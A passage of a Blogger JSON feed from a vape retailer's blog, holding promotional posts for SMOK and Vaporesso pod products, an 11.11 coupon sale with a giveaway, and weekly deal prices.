Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6211226933526664969"},"published":{"$t":"2025-11-04T23:31:00.000-08:00"},"updated":{"$t":"2025-11-04T23:31:12.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Nord 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK X-Priv Plus Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Last Chance for Weekly Vape Gear Discounts!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ELooking for amazing deals on vaping essentials?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we're offering some incredible discounts on top-rated kits and mods.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're looking for a new starter kit, a reliable pod system, or an upgrade to your current setup, we've got you covered.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECheck out our hand-picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;below!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFeatured Products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-nord-5-pod-kit.html\" target=\"_blank\"\u003ESMOK Nord 5 Kit - $21.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Nano S II Kit - $6.69\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-mini-kit.html\" target=\"_blank\"\u003EVOOPOO Argus G3 Mini Kit - $10.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-priv-plus-mod.html\" target=\"_blank\"\u003ESMOK X-Priv Plus Mod - $25.79\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-2.html\" target=\"_blank\"\u003EGeekVape Z Fli Tank 2 - $17.89\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHurry, these deals won't last long! Shop now and take advantage of our unbeatable prices.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6211226933526664969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html","title":"Last Chance for Weekly Vape Gear 